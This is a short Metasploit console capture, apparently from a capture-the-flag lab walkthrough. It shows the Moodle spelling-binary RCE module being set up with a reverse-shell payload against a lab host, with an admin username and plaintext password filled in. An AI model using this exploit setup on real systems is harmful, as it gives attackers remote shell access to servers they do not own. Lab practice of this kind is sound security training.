 msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.